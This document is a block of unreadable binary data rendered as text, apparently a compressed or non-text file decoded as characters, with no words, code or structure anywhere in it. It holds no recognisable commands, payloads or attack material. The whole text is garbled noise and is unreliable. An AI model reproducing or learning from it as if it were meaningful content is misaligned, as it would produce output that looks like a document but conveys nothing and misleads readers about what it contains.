¶�Ȍ�苈r��whd)�e阷���-E���2+`Л�/2&� ��(��<�1h��X�R�������ş�߉�s�!A�����/�I�A��Ȏ#좲� *�P���x�#���H�`Y�UҰ8_%�i��y��)��h�Q^�����<A&�C�i���w��|��I�ع���������M/!:��I���8h?�Ar������������苩�ț ،��e�!�i�҈-�8>��������?	�������S��٨������$4�����8�㗍�����|���#!,�5����:k�Y<x���қh� X����r,uJ��h��
��8C[���?2��!���ȿ#�Y�L��#�é�(�>��pz��}��?�X��.:�\� x��yJwq�%X� X�#���:�s��-v�3�P���)E��3�77�Uk�����Xƺz���M��ȃ��(�
�$���c�񹢤{��|�(�&�ռ<��ʌ���9���X�B8��k���>�i���>Ģ��I��\��h��H-Ϩ��
7���n�H��4����|�+���Ɉ��YӡM`ɗި�|0��.��Ю���;�� Z�X����"�艩�!�K�8���'4a�e�(�b�*-�<�pm��A�L�d{��0�Tw[��Lu���h����L���(���wy������/�$X�<���ظ���x83����ɛ����쎫���?�wȈ��c�O�Y%�R(���hN�_��(���E��ݎ)�n��]q�>͜I����$��H����������3}�u��ry�� �C���m!�����q�����b�
���������H�@��� ��D��T��x����O��Ods���:C�Ȏ���ώ��'�\TZ�i􏩈��vw�!�[��ư՘�����A��F�A�K��H����H���(��j�/1.�%�(��N�ᩕ�4��r5��љ������
� �Fh�DxX�x[u�f����8�~̨X���2v/�4(��oZU���Ei̇��<������ȣ����;��F9Z�u�-���˻\�&�<ǹ�x��Y��/�#�,�E���*��R�����8���/#��hS��fT24�Y���x�󤖶�CxX��(�U2��r��Q��i��9��w�F��R������d��Ɉ�Ȉ)Q7�A�1�/<ԣ�B�$�Ĺ�z��<��>Й������uo���Ë�O���%u�"�S��a�.c^�(\Ui�٭&@�i�����Fn�\�TlDQ��\��O�&�c���A��O�� K�k,Pc�ʳ�7���%�����n�t��bQ��\��T�Y�Wb��x��삮������h�ᵎ�X��hi�v��|�_��R՘�ٷ��h�Qn�F��Vf���fQJ5�c��d�'f��4w1�������y���,�'��������I�JD��Bh�Ijf�i������6�芣OS����0n:F����ʚ�9����\h�f@�u@auC&F㮣��\8jFa�> �����ՙe�����'�Ã���x"|��T��F��Zh +ύR��h�؉��i���8KG�cp�<	�H@�Π\)���ȿHƿ�Q��m������Sʖ��5�d�FJ�2`�y�ǈ��\�`����X��8�X�a�!����eo�AewY����_�ݠ����j�xf�gʧ��-�:�������!��p;?Vo�wC��y�Y��vU�\\�ǺWŋ�F��;���~�x������]�(��z�)��Wz�E��w[#�u-�H�+𛆨��h:���-�|p&�t���ƙ�˘�	�7԰c�Y�xl�Q{�����6?fT�7da��V��_�:�IN�h�V}3�_��Zj��H��(�[���Y�S��q%�Y�Ԡ��^�(��f�Xp�cꭘ�M)HY��w�)�J6������mgh��Lfc�����B�T��z,[6`Z��&���(%�����pIkO7��ڤ�| @��C�Y|�C�����8����|<q_B̫�-�l�� ��@k�_���flQ[o�(����\`�,���R\!2�dv9��V���v�q_���L���K+��w�$5�HKS���T�x�f�4��t#�&�6��jգl	驩��y��R�ʺtk{hٌ
�����
��|ڐ��K������t ��F_��yiK�w��1�t۾H����A�kKa�lA��VTq{*b\��'�X"ˍ �;eنPЮ�N���L���eS~�m�i�R��� ]�r|vp/+�|�D��bpO
v�L(ϼ� ������ ���@����R��������j���H�!�.��p��l�Ȑ(�Ԫ	����z��\�2(&�£%Hr���B 
���Y���޳G8=pBc%��@��`K�5BT��p���K~K�:j��/�8h��h))�𰈆��%wY����L�[��k�Q�˾�@\���y<
�4��?���l?�lP����z����^�'��#���4�Dq�6�����g75�G5���%uP\�'���[FK �~�Y��7A����k�	�h��˦����L�R�����������Y����MN̑H?��u��q� �������"3p�&���/񘨂=����|�H����+�|SÀ5|��5^�;9�����| ����dƴ#������	���iߖp�wh������v9	M��[�M���h���k��la�ڕH�ߣ>s�4{��k��z��2��96ˠ��Ј/��葓�����x7v�cӊ� ��w6]+��P  ����9{$E�:�������b��i"�J�+�8@k� 8	�l�+ ��|�vi�T�I�f�yi�53vsg�}���+p����4���\�EWf��P����K����X8�����[E�(|������$�DI����<(��hJ�Hw���Ջ ��N� �����KlL�_4N���ȣ��il ����"{��|��ˬ�}n�xtK��Zy��(������艉a����/�I��B`����u��$�h�˺�9N�������)���ɚ�H �$	��Y���芤�h��0ߚ�o�������H�+�u���L�ńؓ���+���L?#hB���@P����)����̨����qH�[�"��ѹ�L=��I�a�**lu���"�/�wp�ժA�wI���h��H�������i���/Ϣ/�k��H�T�
>m`�4sO���Lڎ�(*lS� �v,��
�
z<�0��;��A�!��j��h`��M:��Y�fD��+��BY~j..88F�.��D�L������@�4�s�b���X����Ȉ��K�R��zl��K5	��#9���t)��ܯ)�1B�]�cx����:{��$��
�N[�������h���
���+wp��h)kQC֗a���N�� w��n�n7�YX���ʖ�:_��LZ�ݿ��]�� � �۪hl��X���h*�Z�	��	���D��h���Y����1C����Lk$��N�6�Կ��c���>�o߀I��H��32����h�J��2ш�ቭ������5L�<�b<$�n�����(f�[��Ƀ�J�~�����0\!��N�#i��YSyf���Ȯ�����#D-���k�X��D)9!KO��-�܁-�ܡVw�j�HKJ�����38�K�h�1t���P���+�@X��p<���ˎ�P���;��Y�o8Q�<`-=��=x:�Y<�nq�{R8��-Q�8� �S����<��X�I��~LK�҄�=	�A=�!���h0�{�W�(��79�@�N����g�m���2�0���V5�s��H4M�s�%0������e�t����˧ԜD�-��Ei-�D���H�������
�-���#}:�ڇr:ɪ��J �>��Jwά����(鰒ƭ&��ϐ��Đ��,���kp"�j(딊��$1cV ��Sa}�*m%TڤF��՟x��8�B7���d�/�@�R��D����a��S2[��)����Zh�b$�~2+y�<$阖M4h5`-L�Ď~�/�	c�%H����6���憥���x�yp�ny�@�2�KAi��Vʁ(P�N��5C�9c_C��bb�3���be���Xxz��n�X����N�R>H���͗^U��+�w`����=.����[�ma7"a�Ha!��!���a μ³I���L���0է֓��85I/��W�O���vk����=j#����1jz{&{2 �J4�+:{Y��AJو����{�J�J�((s	��PC�P:Iz-��ؼ��0<���������
��B�����Aa)q������!�0�(�P����)h���h�a�����lڷ���~�Kc�C&|��N���Q�X�����24�1:w':M��K2�H?0��Ԉ�0:�H�Hr�]'�B��`�����Q�����X�p��s���x��y
޸6@X���ZY�	�Q@�����1w@�(�����Q��c��K3=��0J�dM���h9���D&�2-eX��D��0����|&��Gk�ԞH��y�ш�)�2�O����0�pB�� ���rY��< 	�����h��i+����:��X���P v�|x���`��`�c9�w0���[��؎��ׄ�n���Z����x�>Z*�p�C:��A8�'p�;���1�@���K-+]��,$'�r	��5���p��O8�
�p��@-��ü��
�
@`�u�����Ny��������������u�
R/��i0����i03a<�@��x�ڛ�LD��Ky�Z���'}z�|�K���@�S�t�/ܵ_3>�r	��0�h
PO(�� �� �X��@���,'I�I��	3w�r�^`I��)u��P�(�*���Wb<W��aI�=Y���	�0Lt�4��mX��S��0����~y�AԠ��B���#�$K70?��g���Ե��$]s	���\�EB`�.\�@�ܸ�.�п�+;��
�aX���ȇ���Z���. =8��H2RH������90�c��d���๗��xt�ۻ�S�;-��H'hί"��<G�Ԉ?��h��� Z�-���+4H�tȺ��r�$�@B^T�O�	-w��,� ����8)�+����=8���
$!�z�P��P��x�������W���p�Y<aA�dَ��e\%J&Ѳ��N��'q����)��}B�q��6�u��0ZԈ���՚�+KȖ�;C�JzȎ=��Ւ$l	����
�r��b)��せK��ؔ��\����
��,�#�M/��� �V�Vғ��y��]"8��x�>��ˡ���AZ~�F�5 #��q?s�O��%��5�D�;��wO�B� �_��8�P��sp�@Ϙ
�eE'�?�.�J�����*��,)ѯ����������@C�8F��������h\���٢�֩Z�CZ��'�]MǠm����у?Ç7PN}��O �;��$��E�A�:_l t@��X����0؞9���N�(L�Ծ3ؤ��گ��/��`��H��"�u����)�t)z��H� �U�z��1H�	0�	�S2xH$�0��J�:�r��·(�w�[-��B��rii �@��]�����i��� ���
��3AQ4��1��2+������2�y	��� W��e�ٸ�6K�ĺ92��vu��x�����G��LKX�Ų,K$\�H��=�9��pF�h������`��K��BPt������i!��I��
	�"ԧ���W<�\�0�雃�
��M�u���ڢ�X�_x��|�?�I���� ��3k�Z�.eץ^��#H]�K�9/Y��IN0�w0�H?h��p�S�pҼ���h�Ikˤ�U-֊LƸ�\��OP+�_4�̐�j���@����	�؊��C�T�Ѓ����I��xLv�%i��@��Y�a����xÔ-Y���/U����1u���[���ȮՔ�ڽF��@,5�������Рm Q�=U SD��@�"t	B���[tp�� 	�������8�Q.k܊J�m�)<iDQD���?�����W����u���� V���9�V� ��8�w���A#�pDN�5��҅�3�	�4���.����t��l��KLE�'�>B�2*�.D��8'Y�������,���\
���J��PiZǴ!���������ݎ�Ѽ�c�+m/hB,��` ��y|i�݈�y-k��t����JЫ�`��R~�H�8��8�2���,��H������2�u	���p���@�ʯi�)F��J6.�;�خ�0���%%�ᩦz�Ɓ��������ʣ���%0���wW���1���>h0UmU� �1Ղ�CA�0K/�o�
_p��B��
�
��9¸���VĈO�`��WE���~�iS��Я���M��"����*��[Qu��©���
�ET��ӹ�L)W&x�Y������>�AH�H;���E$��M��=�Z��a���鋯��m��2u��^���
è&�P��	�?��Ȍ�Б��� �i;�ը����Z��6�w���ƙ�+
����K���Ww��hp�9��>���r"���$���0��M��?p���O � G�0����(3������j��H�����Ā�߸ٿ��Ȍ���s�[���(y��R�\)q���(�.N��Q3���'�����m�����{V���! �A�8X�A��O��k��5�W�|��J��s�݇0	ް���
��|�N�q��P��@���	��������ʻH��OA�
������S�"��w�7}���:%�q�t������\��c�u��b�E-������G����6�
�X���?��p���HǺ1 ����nLО� ��������SY��X����	�\�t�8�������߇^�ٯ��h���C��y����ߢ����BZ��H���x�ݹ!B�W��I�q�n���a��� �8	�,}�S0�����	/�a�ѼA����x'�i	�$�h���8�򺋁o�!�0J�����Z�wr6֝"�*���Ȭ��
Y��l�O��:{�� ��۸R\�u6,m�d�`I�w+��0:�8��p������`�
b{�1��30��	�
tu�b� ��ʘ��.�
����A(H���@H�hB�w��+�*�t�,�ϟ����<�Ol7����jH޶8�Z�xɎ��=��9{I7�v�q|���R��+O֝l0����-�w�50�ƭ���Z%��V4�zec�hH
����p���w��h	Z��R<�m�鯷�v�hjI� N�������#��b�(��@�b���)J����Z���W�}j�@2N�2�h�����Hf�S��R�� �)�@��J�q���t�{����j��&�@px��1�whY����_���
���p��°��q�ꊤ8i����K��P�Q���i	���(j���uRƱ���w�~Ǔ��U�8�hϧ�jS���qJ��h����լB�Nh|���Q����`���h�wZ���_�%�J���X��D0X�h܎�Pݓ�Q8D��@i@����
�!��r�,�R �y8H����	��\�V��옊�,��Z�,bp���^@�0��
����������00������8O����-��ɨ�����H��b���ʕ�������,^X�"�[ʑ�m&�������5ҁJ���<h,����J�� E�y��H-M�̙��mK��V81��Ҍ�~O�d>.�2��L��{w��u)�1�X���u�$���l�I6�mX���� ��<	���)����㣮�L��E��!���b|���`Uޜ	��w4����!M�	��$�W�suI�dP�zm�����U��w�z���R�\"Ȟ\ q�j֓�߫�d�*���HH�����<����O��0l�=<֝��� df����-��"��(�����f�-� ��k�(�l�hm��r	����������<�ꙇ$�w"��p��Q�:���H�4�˔������ۂX��(��^)$܁��B�Z�
�m ��7������H��`g�-���H	0b��}�K�@I���i�|,�ec���r*�M�.'���Ǻh���H�~���y�,n�,��D�Ȓ�I�'Q�mO�����q[W����X㖐��k ��r��I�(���ɋF���&l��1ŀ��Bf�A����MN�k��R͗�l�%���1��wو󉀎�M�z:�����T����
�X $�i����0��������F�ȓ���J\�%:�*�1������NȒY�(��ƙ�����9���!E���D�z���H��sO�LN�r���	���?k��ڃ���Z�k��:�/���
��Ɏa��-���&�����Ȅ�����Z��σ�J�F������ށG���O�O�Z��]��䋓|lW �t�A!
����h�kw�*:~�l��Ћ5��?����	�ML�>8m��T���-���Ĺ����UY�ۘ8a,�4�
���>���������,�е�
��]�z���8눐l;�{��,q��*��%�O=&�4��
�3��JM�tR�F�ܿy�>3V�d��H�<������ڈѱ�i����۳\���&��o<aL�ݖ@M��i*o-��d�/�@Z_1��?�-��*��k��q��x�h�20E�¿�Z�ο+w{���thҖ
[�m��lȑ��	�Ū>t�f��7�l�/��d�.���艠��N�i����9i��^-���ՑpK�ShϷy���˟zO�h���Zn�+�#��A�\��Ph���5zO\��$Y����X�����T�����n��q��������3�f97$�2\m��1x<C�-������n��yX�Q+n�e���x��ki#����D��Q�������!�*L��rς�Y�s 1yH��w���b\���"Hq������ʫȸ��~0��q�;�%g��D��� �R��g�#�.�����ڶ�W�h���U����j&r�M�X��_������ঋ:�Ș�@�ǨF�ݰ���g`BX̙���^���̺�4k� �a�[q�}!����֎����h�'ģx��'���=ڽ���[w:U��J�8��`�f XKͨ��;�J� �@2�#���[g��������ṉ�m����O.+w�܈���J	�=k<l0���]�'rKpk�k�������)�$]2�I?H��M����8�[j2��q�|ӫ`�G������Ϋ)�=lD���Í�}�W��h�����:�o6�_0�y'���zɓ8�Ԛ֪��27Rb������1�4�Y�L�˚(�����Ȇ��ߌ���	�PșdG�I��<��1����<IX��yU�5�X�����Ϲ� Ě�-�̊�=���u�0���.�\��݄��ܼw
�t��l����щ֩�>�tK-�[m!�����<Qp��(��ʅ\ď\(i�%�.l��4�����͙(���E|��Mޭh�}Y6���~u�D	�Y�� ڕW�����IO��t˦����̌0��	�=ʦ�U)�VU��
ș�6�������w��,1�l��I�h�xj����6�#L�ͩ�4 ��)�R���Y���A͓A��yMԬ�E]��HoĜ�Z�QM�lJs��ۯYȚ���1N�<
��@w�����9��̤�lb=���i�xȮ��0������0��)@��X��i��23�I� �M쨝T%����;ݓ�ܗ90���k)�B�LX@	�XxȖL���X�)�����H�*�t����p�tHH(X�@�7`����H!�_��Ix���m�����S��？Y�N��8	RpA�͙(�Ѹ8������AQ�5a����ݰj��ѹ��ș)�����tCXEV����}PS��}P�d�l�b�w-��K8K��Α�	s� 4��i���¹��0D��	�PO\���P��|����B���@����� *=����� �ͮ��5�Z��!��) ��m����������[͕[Q�.������:���ls,��ߦ���-��カ�U�$\)���vU�L���ŎhJݥ�7�+�JX0���.�@I���� ���*��]���^XE�(����,Ȑ��
tk�G��k�a����HX��V
wS���no���4�5E"�O��o<	^���������ƭ�hM/��h	���ܼ�%�߹��8.�:�2ņ�`���ȧp��t��
�h�/%�Y��� ����F�ꂥ�T�e�5��B��l�	�0!ښ�J^�œ�Z���Ѐ�|�����-M�ԝ��߁!��j%�]��C0�ȹ9 tPTj�چ���m�P{���	�슑��t��H���H��Y�a��H/,�����! ]Rll ^X�!w��`m��e��RȆ�!�v�`��p�b����1��ڜVJ��*���ɔ�#�f�O��d;�m����N��	��ʧ|J��c}J�#̈Ě��,*#Eƙ��aH��A�B�/Q iҀ&�t��<"�J��������4���|Eס�a���]*4I��ȑ����.����-@!(���%@P|`I�Ĉ�|J�xɍ�
�|�Ҕ�7�m�N$��KE��=�-��+��lh�t�OB���:��Ex8-��w��N�Y̓�q툪�
�:,J��*���:�i�"����#D�m0��l����n��f�x\g`I��I����Ȍ`I�Q�԰�D.j�gqn���9���I4�l�ԍ�Y��Z�qm����uK���,��8�$:����Ö�h]ph���Ɛ���0�[�d��!�/Vsl��PT�uɀ�ȧI�x	�@	��I�ĭl�c��'���cu�� ����I�M���\���Td�.���TB%��v�	�D-�ɶm�P��w��6�e\�Î���.ѐ���
m�X%�����$P:�,���aߘl̪�'(.H�t˪h
�,�� �����\d�o9IK�.�l:	������ɘDQ\	� l�,"z t�ԅ�e�H�y]R̖�͓@�9�B�Y�����)�V�V�|J�؆���1��5v�����`�c�tɣ�c�H��~ʮD��
�wA	*�-�d��{�D�(&tˌ2�I�������ɿhr'5��$���
���t��ab�M�M���w����DR�VM*�V����Da��	�]s��$���ږm)�ر���˪t	�l%H��lI�`	.u������
��ȫ�|�ʻ�ˀ��N��A��lI��I�t���A(��T�����z�ǧK#N���	=PϞ���X0o��_��z�\����T�Va0�̒ͬ���@�.��	tv��ƌt��ɀ����Ȫ	��ҧ��9�H���w�����Cި`��|�R�^���������z)� ��X̘�ژ�wD�W�l��_^�ㅺy�f��BT	m��,���!W܄�����3�	[rH[�H�t	�I��IzbI�Ĉ�t�׿J(V��|�W�������ė���$��nL�؍�h�y��� R[�O"���ii��j툔�)R�+����z����֛��MtY*m�H� @�T��ȌH���H��ʪt����d}����	}���J���j�?� ���M �t���|��|�Φ�$W�L^�	��8	u���'�w|�z��/�l1l���m��m��QԖ��"����ݣDm��	� ��BA�0(hJ� ���H�����d��hW�����ȉ��h��Ma�VK9�E��L��x��v�*OmRbT9�;���b���P����X����<��Jd_��Ó��?ɪ���SȂ(�����pȂ���$i�9g���>�����?	����T�'p\\bLR�I����t�v�͚ k���%H��[�B�p����J^��w�������0�<��i`Ɍde���A���c�w���|J�����^���9�4L?�wq�ȉ�`J�~� }L�zLm���a:X�������	�4��@d����L�P��H��I��l�pI��hL�m����P<�i�J�y�bB��qG��,H�H����|=�lH�|}�ӴR�N�d�D�#��t�p��Ϛ@�tpeP�Hɏ50��I���%� a����F�2�.3��x��ȯ�G��8cg�w����[w�Vۋm�bPO��:tKzz	]CA�L��H�BJIz�xH�m�b�Rg�����C����:�oH�̥�8(LgPu�E�@ޜ�4�E�HO��j��I�8��M��+��Ӱ��	ȟ*�E�kቤ�B_���Rl��$b�ʮ|J]�L�w�I��X���J��Ɏ	˶�U",������|p�����������>T������D���Ƥ(�z9�	 �<Y������j����vm8i������Ex�w(���v	��H�0��b�Ae�����*�aN4�yv#�׋t�þ8w�\� �;��R�"�����t���*��hHp����[��Ԩh<q��ɫ2��~~u���iKs�fl��T���F�B��r�U،ƘP��L�Y ?�<�bL������è�~��}�_���f�0�'7bB৉wQC��@�����}vY,#��q�A����� [vx;��s��Yv	�G�s�����a-� "��w��s�@��@�rn�ቩ(ꨌR� �8�����P���v�H�o�8	 *�ؘ���a�}���%��p�9�U���ycȶ�D��wt����x4xpo���0����Y������K�v(
�������Dh���z��������Z����~�_��u��jq��m�A�D�o��\y�����hI�,2� ��,����C�?}i���:)����˪enhBEL�xh��1��+~搠�Ԏ�d72�]`�2n2�w�s��Yj�i��H��@�X��&<	ʀ���kD��tk�\���]�(�JPN������Vo�^Љv�f���O����28�@H��]�����xɆߎ���P���8H�P���88��8���V3�$'�x�̋��(ʋv'�x��x�+��I�ě��|!�>r�������v��X�;�����\�F ���a����L��~R�Z����z덐ϕ�O��Q����	�]�J��8���9xjw�ߢ�,�<ozc�Đ���4LA:���C8�ʀi�`�x��m�פ�v�xHh�8�7�\W�wA*�ِ�٢�����Hn����]�� [8D̓�����l��J������˦Q8U��PJ����Fx�����Ј����P�ɐ��8ްJ�N�ɍ���H���K�����y��W\�<���y�Ʝ�H�5hJ�� ����L�T� �1M��(�����)��I�o���(��0���*E$��(w�����G4�Ϋ아踉�T���8d��)+�!��;}��⫖8tO8-��F�>Dm�=	C�^z6�^�A��#�I$m��1D*I�3�.���E��\܏�kY��u�X\.�ME�R4.���H�]��Z�-��x#�n裩j,���	��鈮tˑR{�P 0-�ph���K�1*��h�bY��V{�2-��B�h�v�@�#�w��4hȏ�ꫀX�O�B���֚X9	(���M�ȯ�X⻡r�w��q$,��쑑�IܒaΑXH��Z����c�O�^9]$�c�]��?�%��c�W^�,}$�-��q�1~�$�M#э�8��% ���c��5r]9�]#�w�Q:�8�ȴ�	�ٵ��·]�d c ��	�`J���G�ֲL�7��`ɡ�Gz6�����\p��@i�𸘖����b��c�v����
M�(�\ �h��o����,��CvH�-J��dh�v9�^����<F9	�t�H��x�w�苗�I��x
�T菷�J�x�4���>�@{�s*VR��ɘB�"o��	���`�B}5��Ei�ة�D��Ƃ��x�5������P		L��f�!s�1m2�1��zG��,r˧l�	�&"��ʐVsI�J�E�"�⍏�t��`�M�IX������^{qT�k1F������ʇ�X	�<*�`�W�Y�|,����ג[��-�����RX~<�%��w?��X���͈��:���H��c��H����ȸ�wd������n(��,�AY���=K�.������q�����d͉D�޾ǎ��B���0��A��VI���[@��Z���~�1ں��爍��ʨ&�,ih��I[�������pL�6���ɏ�G�����
��0�����
�)lߨq@���tm�G�A{��Ptn�_qEI���`�w���|)��h̿2Z�,�U`��\V�,�5b���]k�}/�uo�O�_�~:�ud��
EsY� k;�:����we��H�&��0��)�I��P��@��w�J���%�i����<��@�i���ꕁ(����nCv�N��Km�����i�Y8S�j] ���V���t��J��^4���ѐ�8s��*��������*�4��� ��W�{�����)�h�wx�}���������q�u�0�rm�rmvp'7rՠ��,�w�������ؘ~Ȉ���ω�����ɉω��)�����8��I��I����ȋ�8�����،�8������h�w�8�����i������(��&i�hi��&h
�j���&nbdn^fn�&�J�b�`^&qZ�R��%��cf��՘(���=|��$��ĈP$���k�m�
��(H�N�n̹����H�l�.z��@t���b�t�������ȇ����*H�V����U�9����J�ܬ"*BD�ȁ�L�让�I��*�P����蘦��N����6��������L�����O���*�*H���sn�,��ψ9�wO��<�� ��2'sLgs6�t4�t2�tB�tZ�t�H�vI��h�(�2ȖW��v��`��%�w"Gu\�rpvr�rrgu.'��ة�z��������؊�����X��ȫ�Z�������o�&oXo^�d����h(�\)].�F��v�Ć�z�1��4x���8����F��8꺔��N�*�j�2J��/��RJ�c��ȣ1z�f`����qKLi�h�ʫ�|�HP�쨸�4�.�@�ݲ.�@�-���w�@!tMpG�h$�Rɖ (�v	�`ɖO���`H����t���������Yyr&'��tV'vnG���v�z���u�۾������x��ڿ�؉�{��8����	������X��朢Z�[H���i�i����j��;;h�鋬fj��m��eN�o�c>&`�(a���~H���(.�+�:�������y�>M�>.�4(�Fm��N�PH�^H����JH��W�j���y
�V��r���yR���(��ɜxH��h�� ,RH�wގj��p�l(�Z#�D��̋��̽�����"��Wb��Y����{�v	�z$�&(����2h�/�w\��_G�雽w9t���7�ĉx�4�����;����[��	ۘ�[�	�ơX����z�e<���Ƌ���+[�/�i�&�9����5��I(�u�G�&��d�zdF�#Fn�P	�&8����J��_�a>,�:�x������������i�J��փ��ȇȶw�z�y�ɡ��1Ĝ|���d��bRpL�2��wp��i�ü��o��셎
����kZ첫Ι	햡Z�~�,���E�\!��ؙ��)�����ʕB�&�`&�'ǘ�&h��������W܊W|��;����~��������[�>�ƛ�����a|�;��:Ƴ����؋i�i�&����ZH�����j&���^ٓ��>G䦘��'�cN�e<�����y��"����:�L���~��l�*( ����)�����(��H����BM��I����z��B���w)����_w�j��`Ș9��N1���EH��ḻ������/�L��b��Ȇ���ڌ~� �����L��*���b��q����[��[��{�HɈ�	�I��j'��ہ��j���������I����ωif܎�:������e|��X����ݲ�󏽲���1�����]h&(�<����j��_�k�j���o�`��ڍ�ڹ�dH��Y�c����_� ��6��R��ȆD������w��e㖜vI����(�ߏȆ�,�F�� =�w*�1���i�~,R (v���"ǚML$�(�i���e����h���~L}�(~���BTj娶 �ʟEҭ�� G�hH��
��
����<)�bD�-'�+�Xz��x�	�j����8�����ޏ���>�����&h�݀�1����٫����C?�i������]�mb_���_Fnd����s�+Fo2�+�c�y��2��l���P����+�DH��	�(@���l�:�	��	v��`g���@-�w/�>���E�<8�f���.���U
@�y�D���ɇ���Q�~��Ch����@��ˇ���T#����������\�x��J(��J��
��Iӈ���c��GVP�����	���~�Q�R,�Q��-c�od��~�g�.�`����q��/1F�����r���&x��6��"���h�D��6.��Іɑ@�J�"��(����4��������:��Ɣ��0����(xj-���@�l�w�ʦo�v���H5�2�A�h����De��Ό��r��,ބʇ�q4p���׿
����F�G���gG���R=דѦ�=��r3{���s$�3���0�qF���`N�c�2/S1�2�/�rWv	�l)���Q�k���
j��H��)).R�l�M4�����������P7L�K��������'g @"1@zi@,��{l���.ε���,��K����PVN݇�*�H�͖�θ@��L����̫w�������I)�
��j;�䓂&0�3-�Sj�TG�S��SO@X.s?�.��A4.�0s1+SB'�C)��������C��k�
!'� 4��ܦ�Б>N�(16)q5�%_���P����bڰJ����~(�I����4�2|_�M
FVP!���40͞��CE8w	9K����K���LGd�.PV��I���X閬2�}p���1�rZ2Ԉt�O��z�����G�fF�{�Z�.��r��x@w�����uXG*UF��t���*�܈���xY^!�[�T!��ºC�U��MUV-Vm�/�)���Vc�T��Uk5/e$C� ��=���P�*$k�}��ɑ �4;��o����m*$m�󲓃F,��-	�y�-��ɇ��=�I�p��\7q�HWȷ�)�3�� i��ϻ���O���{8�y΁��4�ы[� \a�Gp�G�	�k�,i���G2��94�˅����UZ.計F\��0��R=I�N)�!��h5�w.(��eو�v���ҍ&(R��e�11u�h���
�lS3hT8���Q}Uaj�v)�H�h���|�W|�7�HV�ȍH(���}��Wo�h�Vz�h�2����#Q��cM�� $��E8��#Ԑ�V
s�5��5�*#7��,l�7�-�������b��I���CVHL�Q�:�A�4��hz��Y��L�"ϻԳK��� ��Y7����(� �ˮ���xW����|b��������
�*@�=���.���(���.D�wt{�����0�9o����9�����-�x�b��(w�5r�]���X�ۍ�w�1����E=��M�X�͒��]u������`��*�͛��j��;��H
!N�$��DH�t� e�Q�j��#M�`���Z�>$+�II������Z�	Uw���l���w�q��)���Ēu�,���ޟ����%zt;Y�KH�wR��b����5�wv9�˪����*���}w�LȂI��ʊ�y����ȉbO��0�w��쉦�ĸ�Ɏ�@i��l
��\C �{Ȧ��|G�Z��k�p�HB���8���<��������8Ƌ�������v+��%嘙�䈆�$�O����Q��.鑣�Q�5�,�J����Κ����pK�-�Q����������n����rG�"����9��P�J��!��YM�n�����̚h�H�>rn�N���6v�իFu�O�N��A���x���p���m���w��e�=>��4xNw��I��H��s���p��IX�m��X��Y�rm3�sf�X��dC��a�)
���͘Ix�̚����u��O���a�k|+�&�b �b\̟������)P+����	ź��b�8ʭ)��i�F�v[M��Uz�R�-J��J�_�a;�����dY��d9�k����P��v�}���ش�}��>�����v+��\���BЛ�s;I���-z�߅����Ɏ�iL�K�x�w���狵c��X��B�����4�7��d�M�w3��t�w8IN�aEI��d��0j �q�X�3�d�f��0���u�觛��ت¸�w��P��v�̔&����
�Ћɐ�������!�����艃�K��Ƀ

ݩ+�A�J]�b�sD(~-�+��*�l2���J�����[L�aؓ�R����ML	$�ŚL�M��3�(^0/e� �Jhڞ�IX-�w Jٖ��t��I�<�>&Am�@�wV���I� ���\ O&�駧�D�*�đ��`P�۫=J@����ؽQ�x���
����o������� �q��Jf��`�g�$�Vy�_�m�h_�}&ݥ��#������x ���x�jD�ai���K��P#���@7����Q�ɝ�ʂ�Ȏ�`�Y�K����Hi�Ј�*�I��d��+MȤP�8�����(�<-����Xt<=$Q��T[�
������y�0����y�{l��Ī��jwI���)�r9
L����;Z�o��E��q�������R+�.�8*��˒��>�����Yj����ěE��\MÁ�ډ��S�����4�=룧��HqO�vY�۴/� ȍ�y��y��J���H�f�J��8� xЌ�i��8���q�ŤK��ȮvI��|��g��̌�yuI�g���<(�:>��Wu��F�IɆ�Ln�̎�h�M ʑlq���䧹:��BX��lꚇ@/��`��ť���H�w���1a��)����ċѦR�l�߬�қ�n-jy�q!�v��,9���)a���O`3o���I�I��-�x��e����R�\p���0�9��:	($���o��<����M�q���~�/|��]��,�'%��4h��(�0xI;��TPh�W1䦏Zˬ�C�	3����,�`����#(�u	��pmnPV���P�D�7}�?~��Dq�������T�A1��ȹtȈ��	��8f�s��G�wnڄf�Z<:.��ёޛK(����Ŵ��uƦ#�%���c[,��Q�ÇD�<�Sk��T����w���I?�+�����N"h9���?w+K�e��>�圫�ϓ�n�.�XU���/g�L_ ��(��ʨ�պ�7��Nx��x�'���4�lބ�@O��e4(k��O���=B;�T�� d�h���I��vόhh��-���xL����hԎ=@����
	\
���
G�|�tk�p��vi{	��wP���Y�j��(���)�������p	��X���-�G�+��Q�D��뢪�ϕO����e�5%W9tI"��=�q@��}��t�p$�Ń6i�؎��A�C��N�[�M���,��p�� K����%�Xp�	B�� �tx�9��:D�tH���|�6�J�i$:)��	�H𿝷�����a��Tq�����S��)���kUԇ�_c0���Ű��8 h�Do�0]�g��p�� w����w��(��(�9*�^��wH�sN�ސ���㬜U~�X�nN����M����y�7���\����y�������ō�I_�Q~��FO�?���G���M������)�4-������9�Fh�M���ͯ���;�]ܼ���������O�Z_��ޏ��_�9��D����*��/��.�,�GJ�4j��X�d��3ɥ�8�\z���)� 8��/��ȞH�I�(������H���������p��H%�w������<@�	=�����x�� ��p���^����� ��=�(��蟻�� ��k����vx�0�g-�F�z��ʚa���8��-��X
�X�n���
�,�������o�� ��	���a��߻���:�,�v��ʞ�h��ؾDM�H���+� �Δ{�@	X���܄"J����䟊�h�Ƹ��ȎC{�0 ��h�`���V�;\�1����l�� x�YZ� ��着y��,�������xw�y�������x�w(�����ʉ�ȋM�� ����m��+�:����Ǽ��p�w�ۧp�D����8��}�j��t��i �`��P��Y�d�r �ڪ`���IK��0��h��0��p�`��j��J��x�
#��(��8"�������[�<9������H��(��س��ȑ��n�*��|�2y�`�R��1������8��x큪yz�0�0���x��1w����Kp=��*�:{}��p��x��Ў�"�r���Q�
����?y(��N���ʼ�]�ӊ�NN�!�\��
Qd���q�l������M,t��*\��i���ݝ��˷�k���ݡ �����A��ȫ�21!��a�{�*[��h�>���ϔȑ�$��.����C+����8�~/����͘��x������H�y����gz������)�"񺚰��w����ծI���+q��j��0w��@�+����՘������>A� R��q,!���X�D��H�Eҡ����_k�+��4�$�0����6~%e~�9>�QN6�,5����9��`�A�P�_r"q"�*bH�nƃ����Q��ዽ~��ؔ�nOi����e�4�B�]:��R��x��!�1�M��垨�����+�;�Ú�a�!��j?�$7.��^
